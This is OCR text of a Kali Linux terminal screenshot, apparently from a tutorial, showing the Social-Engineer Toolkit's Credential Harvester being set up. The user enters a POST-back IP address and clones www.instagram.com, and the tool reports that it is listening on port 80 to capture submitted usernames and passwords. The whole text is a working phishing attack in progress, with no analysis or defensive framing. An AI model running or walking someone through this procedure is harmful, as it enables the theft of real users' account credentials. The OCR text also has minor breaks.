 1 2 3 4
14:17
Trash
File System
Home
root@kali: /var/www/html
File Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET is
sue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192
.168.31.83]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.instagram.com
[*] Cloning the website: http://www.instagram.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields
are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: